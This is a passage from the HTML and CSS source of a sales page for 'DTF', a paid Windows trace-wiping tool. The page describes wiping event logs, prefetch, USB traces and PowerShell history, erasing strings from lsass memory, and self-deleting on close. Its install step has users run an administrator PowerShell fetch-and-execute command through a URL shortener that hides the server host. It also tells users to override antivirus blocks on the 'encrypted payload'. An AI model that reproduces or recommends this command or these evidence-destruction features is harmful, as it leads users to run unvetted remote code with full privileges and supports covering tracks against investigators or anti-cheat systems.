        <p>After every wipe, a final scan checks for leftovers and shows the honest result on screen.</p>
        <span class="cl">Proof</span>
      </div>
    </div>
  </div>
</section>


<section class="sec" id="showcase">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="image"></i> Showcase</div>
    <h2 class="h2">Real screenshots.<br><span class="dim">Real product.</span></h2>
    <p class="sub">Every panel below is the shipping build — click any of them to see it full size.</p>
  </div>
  <div class="wrap">
    <div class="shots">
      <figure class="shot rv"><img src="screens/main-panel.png?v=6" width="980" height="715" alt="Main Panel" loading="lazy"><figcaption class="cap"><b>Main Panel</b><span>19 system cleaners: temp, prefetch, event logs, browser history and more</span></figcaption></figure>
      <figure class="shot rv"><img src="screens/network-browser.png?v=6" width="980" height="715" alt="Network &amp; Browser" loading="lazy"><figcaption class="cap"><b>Network &amp; Browser</b><span>Wipe DNS caches, histories and connection traces, one click each</span></figcaption></figure>
      <figure class="shot rv"><img src="screens/memory-tools.png?v=6" width="980" height="715" alt="Memory Tools" loading="lazy"><figcaption class="cap"><b>Memory Tools</b><span>Clean strings straight out of process memory: svchost, explorer, lsass</span></figcaption></figure>
      <figure class="shot rv"><img src="screens/advanced.png?v=6" width="980" height="715" alt="Advanced" loading="lazy"><figcaption class="cap"><b>Advanced</b><span>Deep cleanup for power users: timeline, GUIDs, USB traces, ETL logs</span></figcaption></figure>
      <figure class="shot rv"><img src="screens/trace-scanner.png?v=6" width="744" height="601" alt="Trace Scanner" loading="lazy"><figcaption class="cap"><b>Trace Scanner</b><span>Type any name and DTF finds every leftover file, registry entry and log it left</span></figcaption></figure>
      <figure class="shot rv"><img src="screens/license-gate.png?v=6" width="464" height="431" alt="License Activation" loading="lazy"><figcaption class="cap"><b>License Activation</b><span>Key-gated access with HWID lock: one licence, one PC, plus instant key requests in-app</span></figcaption></figure>
    </div>
  </div>
</section>


<section class="sec sec-line" id="guide">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="book-open"></i> Walkthrough</div>
    <h2 class="h2">Every screen and button,<br><span class="dim">explained.</span></h2>
    <p class="sub">From the activation screen to the Danger Zone: exactly what each part of DTF does before you ever click anything.</p>
  </div>
  <div class="wrap">
    <div class="steps">
      <div class="step rv"><span class="n">Step 01</span><h3>License Activation</h3><p>The first screen. Paste your key and hit <b>ACTIVATE</b>: the key binds to your PC's HWID. <b>COPY HWID</b> puts your machine ID on the clipboard for tickets, <b>GET KEY</b> sends a key request from inside the app, <b>JOIN DISCORD</b> opens the server. One key, one PC.</p></div>
      <div class="step rv"><span class="n">Step 02</span><h3>First scan</h3><p>Right after activation DTF runs a quick pass over your system, then hands you the <b>OPEN DASHBOARD</b> button into the main panel.</p></div>
      <div class="step rv"><span class="n">Step 03</span><h3>Main Panel</h3><p>The home of the <b>19 system cleaners</b>: temp files, prefetch, event logs, browser history, and more. Every tile is one target: click it and the button flips to <i>"Cleaning…"</i> with a live status line until it reports the honest result. Zero settings to configure.</p></div>
      <div class="step rv"><span class="n">Step 04</span><h3>Network &amp; Browser</h3><p>Network-side leftovers: DNS caches, saved browsing histories and connection traces. One click each, same live status as the main panel.</p></div>
      <div class="step rv"><span class="n">Step 05</span><h3>Memory Tools</h3><p>Clears RAM, jump lists and in-memory activity trails normal cleaners never touch. The <b>String Cleaner</b> wipes chosen strings straight out of running processes, presets included for <b>svchost, explorer and lsass</b>.</p></div>
      <div class="step rv"><span class="n">Step 06</span><h3>Trace Scanner</h3><p>Type any name (or <b>BROWSE EXE</b> to pick a program) and DTF finds every leftover file, registry entry and log it left on every drive, then cleans exactly what you select.</p></div>
      <div class="step rv"><span class="n">Step 07</span><h3>Advanced</h3><p>Deep tools for power users: activity timeline, GUIDs, USB traces, ETL logs and other buried artifacts the one-click panels don't reach.</p></div>
      <div class="step rv"><span class="n">Step 08</span><h3>Danger Zone &amp; self-destruct</h3><p>The exit path. Closing DTF (X, Alt+F4 or self-destruct) wipes files, registry, prefetch, browser evidence and history, then deletes the exe itself. Rerun the install command next time; a final verification scan always shows the honest result.</p></div>
    </div>
  </div>
</section>


<section class="sec tight" id="why">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="shield"></i> Why DTF</div>
    <h2 class="h2">Built for people<br><span class="dim">who want it done.</span></h2>
  </div>
  <div class="wrap">
    <div class="why">
      <div class="w rv"><div class="ico"><i data-lucide="mouse-pointer-click"></i></div><b>1 click</b><span>From download to running, no commands to memorise.</span></div>
      <div class="w rv"><div class="ico"><i data-lucide="skull"></i></div><b>0 traces</b><span>Self-destruct wipes everything the moment you close it.</span></div>
      <div class="w rv"><div class="ico"><i data-lucide="shield-check"></i></div><b>Verified</b><span>A final scan proves the clean, right on screen.</span></div>
      <div class="w rv"><div class="ico"><i data-lucide="message-circle"></i></div><b>24/7</b><span>Keys, support and updates live in our Discord.</span></div>
    </div>
  </div>
</section>


<section class="sec sec-line" id="pricing">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="tag"></i> Pricing</div>
    <h2 class="h2">One key. One PC.<br><span class="dim">Your pick.</span></h2>
    <p class="sub">Day pass or lifetime: every option unlocks the complete DTF cleaner (all panels, every one-click cleaner, all future updates). Pay via <b>GCash or PayPal</b> in our Discord.</p>
  </div>
  <div class="wrap">
    <div class="plans">
      <div class="plan rv">
        <div class="tier">1 Day</div>
        <div class="amt">₱500 <span class="usd">$8</span></div>
        <div class="per">24 hours of full access</div>
        <a class="btn btn-ghost" href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener">Get 1-day key</a>
        <div class="note">Perfect for a one-off wipe before you decide.</div>
      </div>
      <div class="plan hot rv">
        <span class="tag">Best value</span>
        <div class="tier">Lifetime</div>
        <div class="amt">₱5,000 <span class="usd">$80</span></div>
        <div class="per">unlimited access, no expiry</div>
        <a class="btn btn-acc" href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Get lifetime key</a>
        <div class="note">Pay once and keep it for good.</div>
      </div>
    </div>
    <p class="fineprint">Every key locks to your hardware ID on first activation. Day keys work until their date (once one expires, you're free to grab the next); <b>lifetime keys never expire</b>. Need a reset or a second machine? Open a ticket in Discord.</p>
  </div>
</section>


<section class="sec" id="get">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="download"></i> How to get DTF</div>
    <h2 class="h2">Three steps.<br><span class="dim">That's it.</span></h2>
    <p class="sub">One PowerShell command installs DTF, one key activates it, and it cleans itself up when you're done.</p>
  </div>
  <div class="wrap">
    <div class="steps">
      <div class="step rv"><span class="n">Step 01</span><h3>Copy the command</h3><p>Press <b>Copy install command</b> below, open <b>PowerShell as Administrator</b>, paste it and press Enter → UAC "Yes" → DTF installs and opens.</p></div>
      <div class="step rv"><span class="n">Step 02</span><h3>Get your key in Discord</h3><p>Click <b>GET KEY</b> inside DTF, type your name, then <b>join our Discord</b> and open a ticket. Pick 1 day or lifetime, pay with GCash or PayPal, and your key is sent in the ticket.</p></div>
      <div class="step rv"><span class="n">Step 03</span><h3>Activate &amp; clean</h3><p>Paste your key in DTF, activate, and start cleaning. Closing DTF wipes everything. Rerun the install command next time.</p></div>
    </div>

    <div class="cmdbox rv">
      <div class="cmdbox-head">
        <span class="cmdbox-label">PowerShell · Run as Administrator</span>
        <button class="btn btn-acc copybtn" type="button" data-copy="#installCmd"><i data-lucide="copy"></i> Copy install command</button>
      </div>
      <details class="cmdmore">
        <summary>Show the command</summary>
        <code id="installCmd">irm https://tinyurl.com/2cyv7wg8 | iex</code>
      </details>
      <p class="cmdbox-note">Fetches through a neutral installer link, so no server host appears in the command. Paste the whole line — changing it will make the install fail. DTF never disables your antivirus or adds exclusions for itself.</p>
      <div class="cmdbox-cta">
        <a class="btn btn-ghost" href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Join Discord</a>
        <a class="btn btn-ghost" href="#pricing"><i data-lucide="tag"></i> Get a key</a>
      </div>
    </div>
  </div>
</section>


<section class="sec sec-line" id="faq">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="circle-help"></i> FAQ</div>
    <h2 class="h2">Questions,<br><span class="dim">answered.</span></h2>
  </div>
  <div class="wrap">
    <div class="faq">
      <details class="qa rv"><summary><span class="qi"><i data-lucide="terminal"></i></span> How do I run DTF? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">Press <b>Copy install command</b> above, paste it into PowerShell <i>as Administrator</i> and press Enter. The encrypted payload downloads and DTF opens. Need a key? Join our Discord and open a ticket. To reinstall later, just run the command again.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="eraser"></i></span> Does DTF leave anything on my PC? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">No. Closing DTF triggers a full self-clean (files, registry, prefetch, browser evidence, PowerShell history), then deletes itself, and a final verification scan confirms zero leftovers on screen.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="tag"></i></span> How much does it cost? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a"><b>₱500 ($8) for 1 day or ₱5,000 ($80) for lifetime</b>. See the Pricing section above. Open a ticket, pick your plan, pay via GCash or PayPal, and your key lands in the ticket.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="fingerprint"></i></span> Is my license locked to one PC? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">Yes. Every key is bound to your hardware ID (HWID) on first activation. One key, one PC. Moving PCs? Open a ticket and we can reset it.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="shield"></i></span> Will antivirus flag it? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">DTF is a cleaner that deletes files and edits the registry, and it is not code-signed yet, so some AVs flag tools like that by default. DTF never disables your antivirus, never adds exclusions for itself and never touches Defender's logs or history &mdash; if your AV blocks the download, allow that one file yourself in Windows Security &gt; Protection history, or ask us in Discord before trusting it.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="gauge"></i></span> What's coming next from DTF? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a"><b>DTF Opti</b>, a safe PC optimizer for mid-tier and high-spec rigs that underperform. Debloat, tune and push your FPS the safe way. Follow the Discord for the drop.</div></details>
    </div>
  </div>
</section>


<footer>
  <div class="wrap">
    <div class="f-brand">
      <img src="logo.svg" alt="DTF" width="38" height="38">
      <span style="text-align:left">
        <span class="b-name" style="display:block">DTF</span>
        <span class="b-sub">Windows Tools</span>
      </span>
    </div>
    <p class="f-desc">DTF Cleaner: the most updated cleaner on the market.</p>
    <div class="f-links">
      <a href="index.html"><i data-lucide="layout-grid"></i> All products</a>
      <a href="#features"><i data-lucide="cpu"></i> Inside DTF</a>
      <a href="#showcase"><i data-lucide="image"></i> Showcase</a>
      <a href="#guide"><i data-lucide="book-open"></i> Walkthrough</a>
      <a href="#pricing"><i data-lucide="tag"></i> Pricing</a>
      <a href="#faq"><i data-lucide="circle-help"></i> FAQ</a>
      <a href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Discord</a>
    </div>
    <div class="f-bot">© 2026 DTF · The most updated cleaner on the market</div>
  </div>
</footer>

<div id="lb"><img alt=""></div>

<script src="site.js?v=7"></script>
</body>
</html>
</file>
<file: site.css>
:root{
  --bg:#040407;
  --card:#0a0a0f;
  --card2:#0e0e14;
  --line:rgba(255,255,255,.08);
  --line2:rgba(255,255,255,.16);
  --txt:#f4f4f7;
  --mut:#8d8d99;
  --mut2:#5c5c68;
  --acc:#a855f7;
  --acc2:#7c3aed;
  --acc-t:rgba(168,85,247,.14);
  --ok:#4ade80;
  --warn:#facc15;
  --sans:'Geist',ui-sans-serif,system-ui,-apple-system,'Segoe UI',sans-serif;
  --mono:'Geist Mono',ui-monospace,'SFMono-Regular',Consolas,monospace;
}

*{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{
  background:var(--bg);color:var(--txt);font-family:var(--sans);
  font-size:16px;line-height:1.6;letter-spacing:-.01em;
  overflow-x:hidden;-webkit-font-smoothing:antialiased;
}
body>*:not(.bg):not(.nav){position:relative;z-index:1} 
a{color:inherit;text-decoration:none}
img{max-width:100%;display:block;height:auto}
::selection{background:rgba(168,85,247,.35)}

.wrap{width:100%;max-width:1240px;margin:0 auto;padding:0 24px}
.mono{font-family:var(--mono)}
.center{text-align:center}


.bg{position:fixed;inset:0;z-index:0;pointer-events:none;overflow:hidden}
.bg-grid{
  position:absolute;inset:-2px;opacity:.5;
  background-image:linear-gradient(rgba(255,255,255,.035) 1px,transparent 1px),
                   linear-gradient(90deg,rgba(255,255,255,.035) 1px,transparent 1px);
  background-size:74px 74px;
  mask-image:radial-gradient(ellipse 100% 70% at 50% 0%,#000 20%,transparent 85%);
  -webkit-mask-image:radial-gradient(ellipse 100% 70% at 50% 0%,#000 20%,transparent 85%);
}
.bg-glow{position:absolute;border-radius:50%;filter:blur(120px)}
.bg-glow.a{width:800px;height:800px;background:rgba(124,58,237,.28);top:-380px;left:18%}
.bg-glow.b{width:640px;height:640px;background:rgba(168,85,247,.16);top:38%;right:-260px}
.bg-vig{position:absolute;inset:0;
  background:radial-gradient(ellipse 120% 80% at 50% -10%,transparent 30%,rgba(0,0,0,.6) 100%)}
.bg .star{position:absolute;border-radius:50%;background:#e9d5ff;animation:tw 3.6s ease-in-out infinite}
@keyframes tw{0%,100%{opacity:.04;transform:scale(.7)}50%{opacity:.5;transform:scale(1.1)}}


.nav{
  position:fixed;top:18px;left:50%;transform:translateX(-50%);z-index:60;
  width:min(1240px,calc(100% - 32px));
  background:rgba(8,8,12,.78);backdrop-filter:blur(16px);-webkit-backdrop-filter:blur(16px);
  border:1px solid var(--line);border-radius:999px;
  transition:background .25s,border-color .25s;
}
.nav.solid{background:rgba(6,6,10,.94);border-color:var(--line2)}
.nav-in{display:flex;align-items:center;justify-content:space-between;gap:16px;height:62px;padding:0 10px 0 24px}
.brand{display:flex;align-items:center;gap:11px}
.brand img{width:34px;height:34px;border-radius:10px;border:1px solid var(--line2);background:#0b0b12}
.brand .b-name{display:block;font-size:17px;font-weight:700;letter-spacing:-.02em;line-height:1.05}
.brand .b-sub{display:block;white-space:nowrap;font-family:var(--mono);font-size:9.5px;letter-spacing:.2em;color:var(--mut2);text-transform:uppercase;margin-top:1px}

.nav-links{display:flex;align-items:center;gap:2px}
.nav-links a{
  display:inline-flex;align-items:center;gap:7px;padding:8px 13px;border-radius:999px;
  color:var(--mut);font-size:14px;font-weight:500;transition:color .18s,background .18s}
.nav-links a svg{width:15px;height:15px;stroke-width:1.7}
.nav-links a:hover{color:var(--txt);background:rgba(255,255,255,.06)}
.nav-links a.on{color:var(--txt);background:rgba(255,255,255,.08)}

.nav-cta{display:flex;align-items:center;gap:8px}
.nav-btn{display:inline-flex;align-items:center;gap:8px;padding:10px 18px;border-radius:999px;
  font-size:14px;font-weight:600;transition:.18s;white-space:nowrap}
.nav-btn svg{width:15px;height:15px}
.nav-ghost{color:var(--txt);border:1px solid var(--line2)}
.nav-ghost:hover{background:rgba(255,255,255,.07)}
.nav-acc{background:var(--txt);color:#08080c;font-weight:700}
.nav-acc:hover{transform:translateY(-1px);box-shadow:0 8px 26px rgba(255,255,255,.14)}
.burger{display:none;width:42px;height:42px;align-items:center;justify-content:center;
  border:1px solid var(--line2);border-radius:999px;background:transparent;color:var(--txt);cursor:pointer}
.burger svg{width:19px;height:19px}
.nav-mobile{display:none;flex-direction:column;gap:2px;padding:12px 14px 16px;border-top:1px solid var(--line)}
.nav-mobile a{display:flex;align-items:center;gap:10px;padding:12px 12px;border-radius:14px;
  color:var(--mut);font-weight:500}
.nav-mobile a svg{width:16px;height:16px}
.nav-mobile a:hover{background:rgba(255,255,255,.06);color:var(--txt)}
.nav.open{border-radius:26px;background:rgba(6,6,10,.97)}
.nav.open .nav-mobile{display:flex}


.btn{
  display:inline-flex;align-items:center;justify-content:center;gap:10px;
  padding:15px 28px;border-radius:999px;font-size:15.5px;font-weight:600;
  transition:transform .18s,box-shadow .18s,background .18s,border-color .18s;white-space:nowrap;
}
.btn svg{width:17px;height:17px}
.btn-acc{background:linear-gradient(135deg,var(--acc),var(--acc2));color:#fff;
  box-shadow:0 10px 34px rgba(168,85,247,.32)}
.btn-acc:hover{transform:translateY(-2px);box-shadow:0 16px 44px rgba(168,85,247,.5)}
.btn-white{background:var(--txt);color:#08080c;font-weight:700}
.btn-white:hover{transform:translateY(-2px);box-shadow:0 12px 34px rgba(255,255,255,.16)}
.btn-ghost{border:1px solid var(--line2);color:var(--txt);background:rgba(255,255,255,.02)}
.btn-ghost:hover{background:rgba(255,255,255,.07);border-color:rgba(255,255,255,.28)}
.btn-sm{padding:12px 22px;font-size:14.5px}


.rv{opacity:0;transform:translateY(22px);transition:opacity .7s ease,transform .7s ease}
.rv.in{opacity:1;transform:none}
@media(prefers-reduced-motion:reduce){.rv{opacity:1;transform:none}*{animation:none!important}}


.sec{padding:clamp(78px,9vw,128px) 0;position:relative}
section[id],header[id]{scroll-margin-top:96px} 
.sec.tight{padding:clamp(56px,6vw,86px) 0}
.sec-line{border-top:1px solid var(--line)}

.badge{
  display:inline-flex;align-items:center;gap:9px;padding:8px 16px;border-radius:999px;
  border:1px solid var(--line2);background:rgba(255,255,255,.03);
  font-family:var(--mono);font-size:11px;letter-spacing:.16em;text-transform:uppercase;color:#d8b4fe;
}
.badge svg{width:14px;height:14px;stroke-width:1.8}
.badge .dot{width:6px;height:6px;border-radius:50%;background:var(--acc);box-shadow:0 0 10px var(--acc)}

.eyebrow{font-family:var(--mono);font-size:11px;letter-spacing:.22em;text-transform:uppercase;color:var(--mut)}
.h2{font-size:clamp(32px,4.6vw,60px);font-weight:600;letter-spacing:-.035em;line-height:1.06;margin-top:22px}
.h2 .dim{color:#63636f}
.sub{color:var(--mut);font-size:17px;margin-top:18px;max-width:640px;line-height:1.65}
.sec-head{display:flex;flex-direction:column;align-items:center;text-align:center}
.sec-head .sub{margin-left:auto;margin-right:auto}

.tagline{display:flex;align-items:center;gap:16px;font-family:var(--mono);font-size:11.5px;
  letter-spacing:.26em;text-transform:uppercase;color:var(--mut)}
.tagline::before,.tagline::after{content:"";height:1px;width:56px;background:var(--line2)}


.hero{padding:150px 0 74px;position:relative}
.hero-grid{display:grid;grid-template-columns:1.02fr .98fr;gap:56px;align-items:center}
.hero-tags{display:flex;gap:8px;flex-wrap:wrap;margin:22px 0 20px}
.hero-tags span{font-family:var(--mono);font-size:10.5px;letter-spacing:.18em;text-transform:uppercase;
  color:var(--mut);border:1px solid var(--line);border-radius:999px;padding:6px 12px;background:rgba(255,255,255,.02)}
.wordmark{
  font-size:clamp(58px,10.5vw,124px);font-weight:700;letter-spacing:-.05em;line-height:.92;
  background:linear-gradient(180deg,#fff 30%,#c4b5fd 115%);
  -webkit-background-clip:text;background-clip:text;color:transparent;
  filter:drop-shadow(0 0 46px rgba(168,85,247,.45));
}
.hero .tagline{margin:20px 0 22px}
.hero .lead{color:#b9b9c4;font-size:18px;max-width:540px;line-height:1.7}
.cta-row{display:flex;gap:10px;flex-wrap:wrap;margin-top:32px}
/* third hero tab: same height as its siblings, trimmed padding so all three
   fit one line on a laptop-width hero column instead of orphaning */
.btn-cmd{padding:15px 20px}

/* hero: install command revealed by the "PowerShell command" tab */
.cmd-strip{display:flex;gap:10px;align-items:center;flex-wrap:wrap;margin-top:14px;
  /* 18px radius + 16px side padding keeps the Copy pill clear of the rounded
     corner: with a 14px radius the border arc clipped the pill's top corner. */
  padding:12px 16px;border:1px solid var(--line2);border-radius:18px;
  background:rgba(255,255,255,.03);max-width:560px}
.cmd-strip[hidden]{display:none}
.cmd-strip code{flex:1;min-width:220px;font-family:var(--mono);font-size:12.5px;
  color:#c4b5fd;overflow-wrap:anywhere;line-height:1.5}
.cmd-strip .copybtn{padding:9px 16px;font-size:13.5px}
.meta{display:flex;align-items:center;gap:14px;flex-wrap:wrap;margin-top:30px;
  font-family:var(--mono);font-size:10.5px;letter-spacing:.18em;text-transform:uppercase;color:var(--mut2)}
.meta i{width:3px;height:3px;border-radius:50%;background:var(--mut2);display:inline-block;font-style:normal}

.stats{display:grid;grid-template-columns:repeat(3,1fr);border:1px solid var(--line);
  border-radius:18px;background:rgba(255,255,255,.015);margin-top:40px;overflow:hidden}
.stat{display:flex;align-items:center;gap:13px;padding:18px 20px;border-left:1px solid var(--line)}
.stat:first-child{border-left:0}
.stat .ico{width:34px;height:34px;flex:0 0 34px;border-radius:10px;border:1px solid var(--line);
  display:flex;align-items:center;justify-content:center;color:#c4b5fd;background:rgba(168,85,247,.1)}
.stat .ico svg{width:16px;height:16px}
.stat b{display:block;font-size:17px;font-weight:600;letter-spacing:-.02em}
.stat span{display:block;font-family:var(--mono);font-size:9.5px;letter-spacing:.16em;
  text-transform:uppercase;color:var(--mut2);margin-top:3px}


.hero-art{position:relative}
.hero-art .glow{position:absolute;inset:-14% -10%;background:radial-gradient(ellipse at 60% 40%,rgba(168,85,247,.3),transparent 66%);filter:blur(40px)}
.mock{position:relative;border:1px solid var(--line2);border-radius:20px;overflow:hidden;
  background:linear-gradient(180deg,#0d0d14,#07070b);box-shadow:0 40px 110px rgba(0,0,0,.75)}
.mock-bar{display:flex;align-items:center;gap:12px;padding:12px 16px;border-bottom:1px solid var(--line);
  background:rgba(255,255,255,.02)}
.mock-dots{display:flex;gap:6px}
.mock-dots i{width:9px;height:9px;border-radius:50%;background:#26262e;display:block}
.mock-label{font-family:var(--mono);font-size:10px;letter-spacing:.18em;text-transform:uppercase;color:var(--mut2)}
.mock img{width:100%;border-bottom:1px solid var(--line);
  -webkit-mask-image:linear-gradient(180deg,#000 78%,rgba(0,0,0,.25));
  mask-image:linear-gradient(180deg,#000 78%,rgba(0,0,0,.25))}
.mock-foot{display:flex;align-items:center;justify-content:space-between;padding:13px 16px;
  font-family:var(--mono);font-size:10px;letter-spacing:.16em;text-transform:uppercase;color:var(--mut2)}
.mock-meter{height:4px;border-radius:999px;background:rgba(255,255,255,.08);overflow:hidden;margin-top:8px;width:100%}
.mock-meter i{display:block;height:100%;width:46%;border-radius:999px;
  background:linear-gradient(90deg,var(--acc2),var(--acc));box-shadow:0 0 14px rgba(168,85,247,.7)}

.mock-pill{display:inline-flex;align-items:center;gap:8px;margin-left:auto;
  padding:7px 13px;border-radius:999px;background:rgba(10,10,16,.94);border:1px solid var(--line2);
  font-family:var(--mono);font-size:10px;letter-spacing:.16em;text-transform:uppercase;color:#d8b4fe;
  white-space:nowrap}
.mock-pill .dot{width:6px;height:6px;border-radius:50%;background:var(--acc);box-shadow:0 0 10px var(--acc)}


.prods{display:grid;grid-template-columns:repeat(auto-fit,minmax(320px,1fr));gap:20px;margin-top:56px}
.prod{position:relative;display:flex;flex-direction:column;border:1px solid var(--line);border-radius:22px;
  padding:34px 30px 30px;background:linear-gradient(180deg,rgba(255,255,255,.028),rgba(255,255,255,0));
  transition:transform .25s,border-color .25s,background .25s;overflow:hidden}
.prod:hover{transform:translateY(-4px);border-color:rgba(168,85,247,.5);background:linear-gradient(180deg,rgba(168,85,247,.09),rgba(255,255,255,0))}
.prod .pico{width:54px;height:54px;border-radius:15px;display:flex;align-items:center;justify-content:center;
  border:1px solid var(--line2);background:rgba(168,85,247,.12);color:#c4b5fd;margin-bottom:22px}
.prod .pico svg{width:24px;height:24px;stroke-width:1.6}
.prod h3{font-size:22px;font-weight:600;letter-spacing:-.025em}
.prod p{color:var(--mut);font-size:15px;margin-top:12px;line-height:1.65}
.prod .open{display:inline-flex;align-items:center;gap:8px;margin-top:auto;padding-top:26px;
  color:#d8b4fe;font-size:14.5px;font-weight:600}
.prod .open svg{width:16px;height:16px;transition:transform .2s}
.prod:hover .open svg{transform:translateX(4px)}
.tag{position:absolute;top:22px;right:22px;font-family:var(--mono);font-size:9.5px;letter-spacing:.16em;
  text-transform:uppercase;border-radius:999px;padding:6px 12px}
.tag-live{color:#86efac;border:1px solid rgba(74,222,128,.32);background:rgba(74,222,128,.1)}
.tag-soon{color:#fde047;border:1px solid rgba(250,204,21,.3);background:rgba(250,204,21,.08)}
.prod.soon{opacity:.78}
.prod.soon::after{content:"";position:absolute;inset:0;pointer-events:none;
  background:linear-gradient(120deg,transparent 34%,rgba(168,85,247,.07) 50%,transparent 66%);
  background-size:220% 100%;animation:sheen 4s linear infinite}
@keyframes sheen{0%{background-position:130% 0}100%{background-position:-130% 0}}


.caps{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:18px;margin-top:54px}
.cap{border:1px solid var(--line);border-radius:20px;padding:28px 26px;
  background:linear-gradient(180deg,rgba(255,255,255,.025),rgba(255,255,255,0));transition:.25s}
.cap:hover{border-color:rgba(168,85,247,.42);background:linear-gradient(180deg,rgba(168,85,247,.07),rgba(255,255,255,0));transform:translateY(-3px)}
.cap .ct{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px}
.cap .ci{width:46px;height:46px;border-radius:13px;display:flex;align-items:center;justify-content:center;
  border:1px solid var(--line2);background:rgba(168,85,247,.1);color:#c4b5fd}
.cap .ci svg{width:21px;height:21px;stroke-width:1.6}
.cap .cn{font-family:var(--mono);font-size:10px;letter-spacing:.16em;color:var(--mut2)}
.cap h3{font-size:17.5px;font-weight:600;letter-spacing:-.02em}
.cap p{color:var(--mut);font-size:14.5px;margin-top:9px;line-height:1.6}
.cap .cl{display:inline-block;margin-top:16px;font-family:var(--mono);font-size:9.5px;letter-spacing:.16em;
  text-transform:uppercase;color:#a855f7;border:1px solid rgba(168,85,247,.3);border-radius:999px;padding:4px 10px;
  background:rgba(168,85,247,.08)}


.why{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));gap:18px;margin-top:52px}
.w{border:1px solid var(--line);border-radius:18px;padding:26px 24px;
  background:rgba(255,255,255,.015);transition:.25s}
.w:hover{border-color:rgba(168,85,247,.4);transform:translateY(-3px)}
.w .ico{width:40px;height:40px;border-radius:12px;display:flex;align-items:center;justify-content:center;
  border:1px solid var(--line);background:rgba(168,85,247,.1);color:#c4b5fd;margin-bottom:18px}
.w .ico svg{width:18px;height:18px}
.w b{display:block;font-size:24px;font-weight:600;letter-spacing:-.03em}
.w span{display:block;color:var(--mut);font-size:14px;margin-top:6px}


.steps{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:18px;margin-top:54px}
.step{border:1px solid var(--line);border-radius:20px;padding:28px 26px;background:rgba(255,255,255,.015);transition:.25s}
.step:hover{border-color:rgba(168,85,247,.4);transform:translateY(-3px)}
.step .n{font-family:var(--mono);font-size:11px;letter-spacing:.18em;color:#a855f7;
  border:1px solid rgba(168,85,247,.3);background:rgba(168,85,247,.08);border-radius:999px;padding:4px 11px;display:inline-block}
.step h3{font-size:17.5px;font-weight:600;margin-top:18px;letter-spacing:-.02em}
.step p{color:var(--mut);font-size:14.5px;margin-top:9px;line-height:1.62}
.step b{color:#e9d5ff;font-weight:600}

.cmdbox{margin-top:36px;border:1px solid var(--line);border-radius:20px;background:var(--card);padding:20px 22px}
.cmdbox-head{display:flex;align-items:center;justify-content:space-between;gap:14px;flex-wrap:wrap}
.cmdbox-label{font-family:var(--mono);font-size:10.5px;letter-spacing:.16em;text-transform:uppercase;color:var(--mut)}
.cmdmore{margin-top:14px}
.cmdmore summary{cursor:pointer;color:#c4b5fd;font-size:12.5px;font-family:var(--mono)}
.cmdmore code{display:block;margin-top:10px;padding:12px 14px;border:1px solid var(--line2);border-radius:10px;background:#08080c;color:#e9d5ff;font-family:var(--mono);font-size:11.5px;line-height:1.6;overflow-wrap:anywhere;word-break:break-all;max-height:150px;overflow:auto}
.cmdbox-note{color:var(--mut);font-size:12.5px;line-height:1.6;margin-top:12px}
.cmdbox-cta{display:flex;gap:10px;flex-wrap:wrap;margin-top:14px}
.copybtn{white-space:nowrap}


.shots{display:grid;grid-template-columns:repeat(auto-fit,minmax(320px,1fr));gap:20px;margin-top:54px}
.shot{border:1px solid var(--line);border-radius:20px;overflow:hidden;background:var(--card);
  transition:.25s;cursor:zoom-in;display:flex;flex-direction:column}
.shot:hover{transform:translateY(-4px);border-color:rgba(168,85,247,.45);box-shadow:0 22px 60px rgba(0,0,0,.6)}
.shot img{width:100%;border-bottom:1px solid var(--line)}
.shot .cap{padding:16px 20px 18px}
.shot .cap b{display:block;font-size:15px;font-weight:600}
.shot .cap span{display:block;color:var(--mut);font-size:13.5px;margin-top:3px}
#lb{position:fixed;inset:0;z-index:200;display:none;align-items:center;justify-content:center;padding:28px;
  background:rgba(3,3,6,.92);backdrop-filter:blur(8px);cursor:zoom-out}
#lb img{max-width:96vw;max-height:92vh;border-radius:16px;border:1px solid var(--line2);
  box-shadow:0 40px 120px rgba(0,0,0,.8)}


.plans{display:grid;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));gap:20px;margin-top:54px;max-width:820px;
  width:100%;margin-left:auto;margin-right:auto}
.plan{position:relative;display:flex;flex-direction:column;border:1px solid var(--line);border-radius:22px;
  padding:34px 30px 30px;background:linear-gradient(180deg,rgba(255,255,255,.028),rgba(255,255,255,0));transition:.25s}
.plan:hover{transform:translateY(-4px);border-color:rgba(168,85,247,.45)}
.plan .tier{font-family:var(--mono);font-size:10.5px;letter-spacing:.2em;text-transform:uppercase;color:#c4b5fd}
.plan .amt{display:flex;align-items:baseline;gap:10px;margin-top:16px;font-size:44px;font-weight:600;letter-spacing:-.045em}
.plan .amt .usd{font-size:17px;font-weight:500;color:var(--mut);letter-spacing:-.02em}
.plan .per{color:var(--mut);font-size:14.5px;margin-top:6px}
.plan .btn{margin-top:26px;width:100%}
